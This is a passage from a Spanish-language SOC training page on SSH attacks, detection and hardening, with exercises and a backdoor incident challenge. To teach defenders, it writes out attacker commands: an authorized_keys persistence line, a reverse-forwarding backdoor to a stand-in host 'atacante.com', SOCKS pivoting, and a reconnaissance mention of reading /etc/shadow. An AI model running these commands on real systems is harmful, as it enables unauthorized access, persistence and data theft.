  → Pivoting: desde bastion atacar hosts internos

PERSISTENCIA: Agregar clave propia del atacante a authorized_keys
  echo "ssh-ed25519 AAAA...atacante... " >> ~/.ssh/authorized_keys
  → El admin no nota nada (hay múltiples claves)
  → El atacante sigue teniendo acceso aunque cambie su contraseña

DETECCIÓN:
  git diff / inotifywait en ~/.ssh/authorized_keys
  SIEM: alerta si se modifica authorized_keys fuera de ventana de cambios
  Zeek ssh.log: mismo usuario conectándose desde múltiples IPs/países
  → Imposible viajar Berlín→Buenos Aires en 5 min → cuenta comprometida</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1552.004</strong> — Private Keys · <strong>T1098.004</strong> — Account Manipulation: SSH Authorized Keys</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 8</span>
          <h2 data-i18n="ssh.s6.title">Ataque 3: SSH Tunneling como C2</h2>
          <p class="slide-subtitle" data-i18n="ssh.s6.sub">Exfiltración y C2 oculto dentro de SSH cifrado</p>
          <pre data-i18n="ssh.pre4">
TIPOS DE SSH TUNNELING:

LOCAL FORWARDING (-L):
  ssh -L 8080:db-interno:5432 user@bastion.empresa.com
  Atacante accede a localhost:8080 → tráfico va cifrado a través del bastion
  → Accede a db-interno:5432 como si estuviera dentro de la red

REMOTE FORWARDING (-R):
  ssh -R 9001:localhost:22 user@atacante.com
  → El servidor del atacante expone el puerto 9001
  → Conectar a atacante.com:9001 → llega al SSH de la víctima
  → Backdoor: la víctima inicia la conexión (sale del firewall)

DYNAMIC FORWARDING (-D) — SOCKS PROXY:
  ssh -D 1080 user@bastion.empresa.com
  → Configura proxy SOCKS5 en localhost:1080
  → Todo el tráfico del navegador va cifrado por el túnel SSH
  → Atacante navega por la red interna como si estuviera adentro

C2 SOBRE SSH:
  → Muchos malwares usan SSH reverso para Command & Control
  → El tráfico parece SSH legítimo (TCP/22, cifrado)
  → Difícil de distinguir de administración legítima

DETECCIÓN DE TUNNELING ABUSIVO:
  Zeek ssh.log: sesiones SSH muy largas con alto throughput
    duration > 3600s + orig_bytes > 100MB → sospechoso
  Conexiones SSH salientes desde workstations (no deberían hacer SSH saliente)
  NetFlow: ssh a IPs externas desconocidas desde hosts de usuarios</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1572</strong> — Protocol Tunneling · <strong>T1048</strong> — Exfiltration Over Alternative Protocol</p>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 8</span>
          <h2 data-i18n="ssh.s7.title">SSH en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="ssh.s7.sub">Zeek ssh.log + auth.log — los dos logs clave para SSH</p>
          <pre data-i18n="ssh.pre5">
# Zeek ssh.log — campos principales
ts     uid  id.orig_h    id.resp_h    auth_success  direction  client           server
10:01  X1   1.2.3.4      10.0.0.10    false         INBOUND    OpenSSH_8.4      OpenSSH_8.9p1
...    ×200 auth_success=false ...
10:05  X1   1.2.3.4      10.0.0.10    true           INBOUND    OpenSSH_8.4      OpenSSH_8.9p1

# /var/log/auth.log (Linux) / /var/log/secure (RHEL)
Jun 25 10:05:01 host sshd: Failed password for root from 1.2.3.4 port 45123 ssh2
Jun 25 10:05:22 host sshd: Accepted publickey for admin from 10.0.0.50 port 52000 ssh2 \
  RSA SHA256:abc...

# IOC 1: Brute force
  Muchos "Failed password" desde misma IP en corto tiempo
  Sigma: count(Failed password) by src_ip > 20 in 60s

# IOC 2: Impossible travel / credencial comprometida
  Mismo usuario, auth exitosa desde país A y país B con pocas horas de diferencia

# IOC 3: Nuevo país / nueva IP para usuario conocido
  admin siempre se conecta desde 10.0.0.x (VPN) → alerta si lo hace desde 185.x.x.x

# IOC 4: Tunneling activo
  Zeek: duration > 1h + orig_bytes > 50MB para una conexión SSH

# Sigma regla — SSH brute force
title: SSH Brute Force
logsource:
  product: linux
  service: auth
detection:
  selection: "Failed password"
  condition: selection | count() by src_ip > 20
  timeframe: 60s
level: medium</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 8</span>
          <h2 data-i18n="ssh.s8.title">Hardening SSH — configuración segura</h2>
          <p class="slide-subtitle" data-i18n="ssh.s8.sub">Configuración mínima de seguridad para sshd_config</p>
          <ul>
            <li>🔑 <strong data-i18n="ssh.s8.h1">Solo clave pública</strong>: <code>PasswordAuthentication no</code> · <code>PubkeyAuthentication yes</code></li>
            <li>🚫 <strong data-i18n="ssh.s8.h2">Sin login root</strong>: <code>PermitRootLogin no</code></li>
            <li>👤 <strong data-i18n="ssh.s8.h3">Lista blanca de usuarios</strong>: <code>AllowUsers admin deploy</code></li>
            <li>⏱ <strong data-i18n="ssh.s8.h4">Timeout de autenticación</strong>: <code>LoginGraceTime 20</code></li>
            <li>📋 <strong data-i18n="ssh.s8.h5">Logging máximo</strong>: <code>LogLevel VERBOSE</code></li>
            <li>🔒 <strong data-i18n="ssh.s8.h6">Algoritmos fuertes solamente</strong>: deshabilitar MD5, SHA1, DES</li>
            <li>🛡️ <strong data-i18n="ssh.s8.h7">Fail2ban</strong>: ban automático tras 5 fallos en 10 minutos</li>
            <li>🌐 <strong data-i18n="ssh.s8.h8">Firewall + VPN</strong>: TCP/22 no debería ser público — solo desde VPN o IP fija</li>
          </ul>
          <pre style="margin-top:1rem;" data-i18n="ssh.pre6">
# sshd_config — configuración mínima segura
Protocol 2
Port 22
PermitRootLogin no
PasswordAuthentication no
PubkeyAuthentication yes
AuthorizedKeysFile .ssh/authorized_keys
LoginGraceTime 20
MaxAuthTries 3
AllowUsers admin deploy
LogLevel VERBOSE
X11Forwarding no
AllowTcpForwarding no    # deshabilitar tunneling si no es necesario
GatewayPorts no
KexAlgorithms curve25519-sha256,ecdh-sha2-nistp256
Ciphers aes256-gcm@openssh.com,chacha20-poly1305@openssh.com</pre>
        </div>

      </div>
      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="ssh.ej1.title">Analizar auth.log — ¿brute force exitoso?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ssh.ej1.q">Analizá este extracto de /var/log/auth.log. Determiná si hubo un brute force exitoso, cuándo ocurrió y qué deberías hacer:</p>
            <pre data-i18n="ssh.pre7">
Jun 25 04:10:01 webserver sshd[2201]: Failed password for root from 185.220.101.5 port 44001 ssh2
Jun 25 04:10:02 webserver sshd[2201]: Failed password for root from 185.220.101.5 port 44002 ssh2
[... 89 líneas similares con root, admin, ubuntu, operator ...]
Jun 25 04:11:44 webserver sshd[2201]: Failed password for deploy from 185.220.101.5 port 44093 ssh2
Jun 25 04:11:47 webserver sshd[2201]: Accepted password for deploy from 185.220.101.5 port 44094 ssh2
Jun 25 04:11:49 webserver sshd[2201]: pam_unix(sshd:session): session opened for user deploy
Jun 25 04:15:22 webserver sshd[2201]: pam_unix(sshd:session): session closed for user deploy</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ANÁLISIS: Sí — brute force exitoso

TIMELINE:
  04:10:01 — Inicio del brute force desde 185.220.101.5
  ~92 intentos fallidos en ~1min 46seg (usuarios: root, admin, ubuntu, operator, deploy)
  04:11:47 — "Accepted password for deploy" ← ÉXITO
  04:11:49 — Sesión SSH abierta para usuario "deploy"
  04:15:22 — Sesión cerrada (3 minutos y 33 segundos de actividad)

IOCs:
  1. 185.220.101.5 es un nodo de salida de Tor — alta probabilidad de atacante anónimo
  2. 92 intentos en <2 minutos → tasa típica de herramienta automatizada (Hydra/Medusa)
  3. Usuario comprometido: deploy (usuario de CI/CD — acceso peligroso)
  4. Sin Fail2ban/rate limiting → 92 intentos sin bloqueo
  5. PasswordAuthentication=yes → debería estar deshabilitado

ACTIVIDAD ENTRE 04:11:49 y 04:15:22 (3min 33s):
  El atacante tuvo acceso como 'deploy'. ¿Qué hizo?
  → Revisar bash_history: /home/deploy/.bash_history
  → Revisar comandos con audit: ausearch -ua deploy -ts recent
  → Ver qué procesos se lanzaron: ps aux snapshot, revisar /proc
  → El usuario 'deploy' puede tener permisos para deployar código
    o acceder a credenciales de CI/CD (secretos, API keys)

ACCIONES INMEDIATAS:
  1. Deshabilitar cuenta deploy: passwd -l deploy
  2. Rotar credenciales de deploy (contraseña, tokens CI/CD, API keys)
  3. Revisar qué hizo en esos 3 minutos (bash_history, audit logs)
  4. Bloquear 185.220.101.5 (ya fue, pero bloquear rangos de Tor)
  5. Deshabilitar PasswordAuthentication en sshd_config
  6. Configurar Fail2ban

LECCIÓN: deploy es una cuenta de servicio, no debería aceptar auth por contraseña
ni estar expuesta al SSH público. Idealmente solo desde IPs internas/VPN.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="ssh.ej2.title">Detectar SSH tunneling sospechoso en Zeek</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ssh.ej2.q">El SIEM alertó por volumen inusual de datos en SSH. Analizá el Zeek ssh.log + conn.log. ¿Es tunneling legítimo o exfiltración?</p>
            <pre data-i18n="ssh.pre8">
Zeek ssh.log:
  ts       uid  id.orig_h       id.resp_h       direction  auth_success  duration  orig_bytes   resp_bytes
  09:00:01 A1   10.0.0.55       github.com:22   OUTBOUND   true          7200s     245 MB       2 MB
  09:00:05 A2   10.0.0.55       34.122.87.5:22  OUTBOUND   true          7199s     312 MB       1.5 MB
  09:00:10 A3   10.0.0.55       45.33.32.156:22 OUTBOUND   true          7198s     198 MB       800 KB

Contexto:
  10.0.0.55 = workstation de mgarcia (developer)
  github.com = legítimo (uso esperado)
  34.122.87.5 = DigitalOcean (VPS, no en lista de servidores de la empresa)
  45.33.32.156 = Linode/Akamai (VPS, no en lista)
  Hora: 09:00 - 11:00 (horario laboral normal)
  orig_bytes >> resp_bytes → la workstation ENVÍA más de lo que recibe</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ANÁLISIS:

CONEXIÓN A1 (github.com:22):
  → Legítima: git push/pull, acceso a repositorios
  → 245MB en 2h podría ser git clone de repositorios grandes
  → orig_bytes >> resp_bytes (subiendo más que bajando)
  → SOSPECHOSO: 245MB de push es mucho, pero podría ser git lfs
  → Investigar: ¿qué repositorios? ¿es normal para mgarcia?

CONEXIONES A2 y A3 (VPS externos no corporativos):
  → ❌ NO LEGÍTIMAS — no están en lista de servidores aprobados
  → Patrón: 3 conexiones SSH simultáneas, todas con duración ~2h
  → orig_bytes >> resp_bytes: la workstation ENVÍA 312MB y 198MB
  → Esto parece dynamic forwarding / SOCKS proxy o exfiltración directa

ESCENARIO MÁS PROBABLE:
  mgarcia tiene: ssh -D 1080 user@34.122.87.5
  → Todo el tráfico del browser va por el VPS externo
  → Los 312MB son tráfico de Internet rutado por su VPS (shadow IT)
  → O está exfiltrando archivos: rsync/scp vía estos VPS

RED FLAGS:
  1. SSH a VPS externos no corporativos = posible shadow IT o exfiltración
  2. 3 conexiones SSH simultáneas por 2 horas = patrón anómalo
  3. orig_bytes ×150 sobre resp_bytes = data exiting, not downloading

ACCIONES:
  1. Entrevistar a mgarcia: ¿para qué usa esos VPS?
  2. Revisar si tiene data clasificada en su workstation
  3. Correlacionar con DLP: ¿hubo alertas de acceso a archivos sensibles antes?
  4. Política: SSH saliente a IPs no corporativas debería requerir aprobación
  5. Si no hay justificación legítima → incidente de posible exfiltración

REGLA SUGERIDA EN SIEM:
  Alerta: SSH OUTBOUND a IP no en whitelist corporativa + orig_bytes > 10MB
  → Requiere aprobación de manager o IR
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="ssh.ej3.title">Diseñar política SSH segura para la empresa</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ssh.ej3.q">La empresa tiene 50 servidores Linux accesibles por SSH desde Internet. El equipo de seguridad te pide diseñar la política SSH. ¿Qué configuraciones, controles y monitoreo implementás?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
POLÍTICA SSH EMPRESARIAL — NIVEL MÍNIMO ACEPTABLE:

1. ACCESO SOLO POR VPN / BASTION HOST:
   → TCP/22 bloqueado en firewall perimetral para IPs públicas
   → Solo acceso via VPN corporativa → SSH interno
   → O bastion host con IP fija (jump server): ssh -J bastion servidor
   → Reducción de superficie de ataque: de Internet → de VPN

2. AUTENTICACIÓN:
   → PasswordAuthentication no  (clave pública OBLIGATORIA)
   → PermitRootLogin no
   → MFA adicional con AuthenticationMethods publickey,keyboard-interactive
   → Centralizar authorized_keys: Ansible gestiona claves, no manualmente

3. ACCESO POR ROLES:
   → Grupo 'sysadmin': acceso a todos los servidores con su clave personal
   → Grupo 'deploy': acceso solo a servidores de app, sin shell (ForceCommand)
   → Grupo 'monitoring': solo sftp, no shell
   → AllowGroups sysadmin deploy monitoring

4. GESTIÓN DE CLAVES:
   → Rotación de claves cada 12 meses
   → Inventario centralizado de authorized_keys (Ansible/Chef)
   → Alerta: modificación de authorized_keys fuera de ventana de cambios
   → Al offboarding: remoción inmediata de clave del empleado

5. HARDENING sshd_config:
   PasswordAuthentication no
   PermitRootLogin no
   AllowGroups sysadmin deploy monitoring
   LoginGraceTime 20
   MaxAuthTries 3
   LogLevel VERBOSE
   AllowTcpForwarding no  # habilitar solo con justificación
   X11Forwarding no
   Banner /etc/ssh/banner.txt  # aviso legal

6. MONITOREO:
   → Centralizar auth.log en SIEM (rsyslog/Filebeat → Elasticsearch)
   → Alertas:
     - Fail: >5 intentos desde misma IP en 60s → medium
     - Nuevo país para usuario conocido → high
     - Login fuera de horario laboral (22:00-06:00) → medium
     - Login como usuario de servicio (deploy, backup) desde IP externa → high
     - Modificación de authorized_keys → high

7. FAIL2BAN:
   maxretry = 5
   findtime = 600
   bantime = 3600  (o permanente con recidiva)
   ignoreip = 10.0.0.0/8 (VPN)

8. AUDITORÍA:
   → Sesiones SSH grabadas con ttyrec o teleport.sh para compliance
   → Revisión trimestral de authorized_keys (quién tiene acceso a qué)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="ssh.ej4.title">Identificar claves SSH robadas post-compromise</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ssh.ej4.q">Un servidor fue comprometido vía una webshell. El atacante tuvo acceso durante 20 minutos antes de ser detectado. ¿Qué pasos seguís para determinar si robó claves SSH y si hay persistencia?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
INVESTIGACIÓN POST-COMPROMISE — CLAVES SSH:

PASO 1: DETERMINAR QUÉ CLAVES EXISTÍAN Y SI FUERON ACCEDIDAS

En el servidor comprometido:
  # Inventario de claves privadas
  find / -name "id_*" -not -name "*.pub" 2>/dev/null
  find / -name "*.pem" -o -name "*.key" 2>/dev/null

  # Ver timestamps de acceso a las claves
  stat ~/.ssh/id_rsa ~/.ssh/id_ed25519
  ls -la --time=atime ~/.ssh/
  → Si el "access time" de id_rsa coincide con la ventana de compromiso → fue leída

  # Verificar en audit log si las claves fueron leídas
  ausearch -f /root/.ssh/id_rsa
  ausearch -f /home/admin/.ssh/id_ed25519

PASO 2: ¿SE AGREGARON CLAVES A authorized_keys?

  # Ver authorized_keys de todos los usuarios
  for user in $(cut -d: -f1 /etc/passwd); do
    if [ -f /home/$user/.ssh/authorized_keys ]; then
      echo "=== $user ===" && cat /home/$user/.ssh/authorized_keys
    fi
  done

  # Comparar con backup / Ansible último estado conocido
  git diff HEAD /home/admin/.ssh/authorized_keys
  → Clave nueva = backdoor del atacante

  # Ver cuándo fue modificado authorized_keys
  stat /home/admin/.ssh/authorized_keys
  ls -la --time=mtime /home/*/.ssh/

PASO 3: VERIFICAR LOGINS POST-COMPROMISO EN OTROS SERVIDORES

  # En el SIEM: buscar logins SSH exitosos con la clave robada
  # Si la clave de este servidor era para prod-db-01, prod-api-02...
  # → Buscar logins en esos servidores con fingerprint de esa clave

  grep "prod-server-01" /var/log/auth.log | grep "Accepted publickey"
  # Ver fingerprint de la clave usada
  → Comparar con la clave robada (ssh-keygen -lf id_rsa.pub)

PASO 4: ACCIONES DE CONTENCIÓN

  1. Invalidar TODAS las claves privadas del servidor comprometido:
     Generar nuevas claves para todos los usuarios afectados
     Actualizar authorized_keys en todos los servidores destino

  2. Revocar la clave pública robada de TODOS los servidores:
     ansible all -m authorized_key -a "user=admin state=absent key='ssh-rsa AAAA...'"

  3. Revisar authorized_keys en TODOS los servidores (no solo el comprometido)
     Buscar la clave nueva que el atacante agregó y removerla

  4. Auditoría completa: ¿los servidores destino tienen logs de acceso?
     Si la clave fue usada antes de la detección → revisar esos servidores también

REGLA PREVENTIVA:
  Monitorear con inotifywait o auditd: cualquier escritura a authorized_keys
  → Alertar en tiempo real, no descubrirlo 20min después
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="ssh.ej5.title">Interpretar el host key — ¿ataque MitM?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="ssh.ej5.q">Un desarrollador recibe esta advertencia de SSH. ¿Qué significa? ¿Es siempre un ataque? ¿Qué debe hacer?</p>
            <pre>
$ ssh admin@prod-server-01.empresa.com
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!   @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is:
SHA256:xYz+AbCdEfGhIjKlMnOpQrStUvWxYz1234567890abcde/fg=
Please contact your system administrator.
Add correct host key in /home/dev/.ssh/known_hosts to get rid of this message.
Offending ED25519 key in /home/dev/.ssh/known_hosts:47
Host prod-server-01.empresa.com not in list of HostkeyAlgorithms
Host key verification failed.</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
QUÉ SIGNIFICA:
  SSH detectó que la clave pública del servidor prod-server-01 cambió.
  La clave que presenta el servidor HOY es diferente a la que estaba
  en ~/.ssh/known_hosts cuando se conectó por primera vez.

CAUSAS POSIBLES (no necesariamente maliciosas):

  CAUSA 1: El servidor fue reinstalado / reimaged
  → Al reinstalar el OS, se regeneran las host keys de SSH
  → Muy común en cloud (nueva instancia, nuevo IP, nuevo AMI)
  → También pasa al clonar una VM

  CAUSA 2: El admin cambió manualmente las host keys
  → Para rotación de seguridad o migración

  CAUSA 3: ATAQUE REAL: Man-in-the-Middle
  → Alguien interceptó la conexión y presenta su propia clave
  → El atacante puede leer/modificar toda la sesión SSH
  → Más probable en WiFi pública o si hay ARP spoofing en la red

CÓMO DETERMINAR SI ES LEGÍTIMO O ATAQUE:

  1. Verificar por otro canal seguro:
     → Llamar/mensajear al admin del servidor: "¿reinstalaron prod-server-01?"
     → Revisar tickets de cambio: ¿hay un change request de rebuild?
     → Revisar en la consola del cloud (AWS/Azure/GCP) la fingerprint actual

  2. Comparar fingerprints:
     → La que muestra SSH: SHA256:xYz+AbCdEfGhIjKlMnOpQrStUvWxYz...
     → La real del servidor (vía consola del cloud o acceso físico):
       ssh-keygen -lf /etc/ssh/ssh_host_ed25519_key.pub

  3. Si las fingerprints coinciden y fue reinstalado = actualizar known_hosts:
     ssh-keygen -R prod-server-01.empresa.com
     → Reconectar y verificar la nueva huella

LO QUE NUNCA DEBE HACER:
  ❌ Editar /etc/hosts o known_hosts para "saltarse" la verificación sin confirmar
  ❌ Usar StrictHostKeyChecking=no (desactiva la verificación completamente)
  ❌ Conectarse de todas formas sin verificar → si es MitM, el atacante tiene su sesión

CONCLUSIÓN: Esta alerta es el mecanismo defensivo de SSH funcionando correctamente.
  Si no hay una causa conocida, tratarlo como posible MitM hasta confirmar lo contrario.
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="ssh.challenge.title">Incidente #SSH-001: "El backdoor silencioso"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="ssh.challenge.ctx">
            Viernes 18:00. El analista de turno nota una alerta baja: login SSH exitoso en prod-api-01 desde IP de Países Bajos (85.214.x.x). El usuario es "buildbot" — cuenta de CI/CD. El acceso duró 4 segundos. No hay alerta de brute force previo. El equipo de infraestructura no realizó ningún deploy.
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="ssh.pre10">
auth.log:
  Fri Jun 20 18:00:11 prod-api-01 sshd: Accepted publickey for buildbot
    from 85.214.143.22 port 59900 ssh2 RSA SHA256:newFP/xyz+abc...
  Fri Jun 20 18:00:15 prod-api-01 sshd: session closed for user buildbot

Contexto:
  - buildbot solo se conecta desde Jenkins CI (10.0.5.10) con la clave RSA SHA256:legitFP/ABC...
  - El fingerprint del login es SHA256:newFP/xyz+abc... (DISTINTO al legítimo)
  - 4 segundos — demasiado poco para un deploy real
  - El CI/CD de Jenkins no tiene ningún job activo a las 18:00</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="ssh.challenge.q">¿Qué ocurrió y cómo respondés?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
QUÉ OCURRIÓ: Backdoor SSH — clave no autorizada agregada a authorized_keys

ANÁLISIS DE LA EVIDENCIA:
  1. Fingerprint diferente:
     Legítimo: SHA256:legitFP/ABC... (Jenkins CI, IP 10.0.5.10)
     El acceso: SHA256:newFP/xyz+abc... (IP holandesa, 85.214.143.22)
     → Alguien agregó su propia clave pública a /home/buildbot/.ssh/authorized_keys

  2. IP holandesa: 85.214.143.22
     → No está en ninguna lista de IPs corporativas
     → Probable VPS/servidor del atacante (Hetzner, common con atacantes EU)

  3. Solo 4 segundos de sesión
     → Comando rápido: probablemente solo para verificar que el backdoor funciona
     → O para ejecutar un script de reconocimiento: whoami, hostname, cat /etc/shadow
     → Muy parecido a un "beacon check" de C2

  4. Sin brute force previo → el atacante YA tenía la clave
     → La clave fue instalada en un ataque PREVIO que aún no detectamos

VECTOR DE ATAQUE (hipótesis principal):
  El atacante comprometió el servidor Jenkins (10.0.5.10) anteriormente.
  Desde Jenkins, ejecutó un job malicioso o aprovechó acceso existente para:
    echo "ssh-rsa AAAA...attackerkey..." >> /home/buildbot/.ssh/authorized_keys
  en prod-api-01 (que buildbot ya tenía acceso legítimo)

ACCIONES INMEDIATAS (T+0):
  1. Aislar prod-api-01: no apagar aún (preservar evidencia), pero bloquear nueva red entrante
     iptables -A INPUT -p tcp --dport 22 -j DROP  (excepto desde IPs de IR)

  2. Preservar estado:
     ps auxwww > /tmp/processes.txt
     ss -tulnp > /tmp/connections.txt
     find /home/buildbot/.ssh/ -ls
     cat /home/buildbot/.ssh/authorized_keys

  3. Remover el backdoor:
     # Identificar y eliminar la clave maliciosa de authorized_keys
     grep -v "newFP" /home/buildbot/.ssh/authorized_keys > /tmp/clean_keys
     mv /tmp/clean_keys /home/buildbot/.ssh/authorized_keys

  4. Bloquear 85.214.143.22 en todos los firewalls

INVESTIGACIÓN AMPLIADA (T+1h):
  5. Auditar Jenkins (10.0.5.10) — ¿cómo se agregó la clave?
     → Revisar build logs, historial de jobs
     → Ver si alguien modificó un Jenkinsfile o script de deploy
     → ¿Hay otras claves no autorizadas en otros servidores que buildbot accede?

  6. Correlacionar en SIEM:
     → ¿Cuándo se modificó authorized_keys en prod-api-01?
     → ¿Hubo otros logins de la misma clave (newFP) en otros servidores?
     → ¿La IP 85.214.143.22 aparece en otros logs?

  7. Scope: ¿Cuántos servidores tiene acceso buildbot?
     → Revisar authorized_keys en TODOS esos servidores

LECCIONES:
  1. Alertar sobre CUALQUIER login SSH con fingerprint no registrado en CMDB
  2. Monitorear authorized_keys con auditd o inotifywait — cambios = alerta inmediata
  3. buildbot no debería poder instalar su propia clave — gestión centralizada de claves
  4. El CI/CD (Jenkins) es un objetivo de alto valor — credenciales para acceder a TODOS los servers
  5. Alertas de "baja severidad" como esta pueden ser los indicios de un ataque mayor
              </div>
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 4251-4254 — SSH Protocol Architecture</h4>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc4251" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc4251</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Docs</div>
          <h4>OpenSSH — Manual sshd_config</h4>
          <a class="recurso-link" href="https://man.openbsd.org/sshd_config" target="_blank" rel="noopener">→ man.openbsd.org/sshd_config</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.detection.zeek">Detección · Zeek</div>
          <h4>Zeek ssh.log — campos y consultas</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Brute force
zeek-cut ts id.orig_h auth_success < ssh.log \
  | awk '$3=="false"' | sort | uniq -c | sort -rn

# Sesiones largas (posible tunneling)
zeek-cut id.orig_h id.resp_h duration orig_bytes < ssh.log \
  | awk '$3 > 3600 && $4 > 50000000'

# Logins exitosos desde externas
zeek-cut id.orig_h auth_success < ssh.log \
  | awk '$2=="true" && $1 !~ /^10\./ && $1 !~ /^192\.168/'</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Hardening · fail2ban</div>
          <h4 data-i18n="ssh.rec.fail2ban">Fail2ban para SSH</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># /etc/fail2ban/jail.local
[sshd]
enabled = true
port    = ssh
logpath = /var/log/auth.log
maxretry = 5
findtime = 600
bantime  = 3600
# Ban permanente en reincidentes:
# bantime.increment = true
# bantime.multiplier = 2</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Auditd</div>
          <h4>Monitorear authorized_keys</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># /etc/audit/rules.d/ssh.rules
-w /root/.ssh/authorized_keys -p wa -k ssh_keys
-w /home -p wa -k ssh_keys_home

# Consultar eventos
ausearch -k ssh_keys -ts recent | aureport --file</pre>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet SSH para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="cheat.signal">Señal en logs</th><th data-i18n="cheat.attack">Posible ataque/riesgo</th><th data-i18n="cheat.action">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td data-i18n="ssh.cheat.r1a">Múltiples "Failed password" desde misma IP en &lt;60s</td><td>Brute force SSH</td><td data-i18n="ssh.cheat.r1c">Bloquear IP, verificar si hubo éxito</td></tr>
            <tr><td data-i18n="ssh.cheat.r2a">Accepted publickey con fingerprint no registrado</td><td data-i18n="ssh.cheat.r2b">Clave backdoor instalada</td><td data-i18n="ssh.cheat.r2c">Crítico — auditar authorized_keys en todos los servers</td></tr>
            <tr><td data-i18n="ssh.cheat.r3a">Login de cuenta de servicio desde IP externa</td><td data-i18n="ssh.cheat.r3b">Clave robada / backdoor</td><td data-i18n="ssh.cheat.r3c">Alto — revocar clave, investigar origen</td></tr>
            <tr><td data-i18n="ssh.cheat.r4a">Sesión SSH &gt;1h con &gt;50MB de datos salientes</td><td data-i18n="ssh.cheat.r4b">Tunneling / exfiltración</td><td data-i18n="ssh.cheat.r4c">Investigar, correlacionar con DLP</td></tr>
            <tr><td data-i18n="ssh.cheat.r5a">Login exitoso desde país inusual para el usuario</td><td data-i18n="ssh.cheat.r5b">Cuenta comprometida / impossible travel</td><td data-i18n="ssh.cheat.r5c">Bloquear sesión, contactar usuario, resetear credenciales</td></tr>
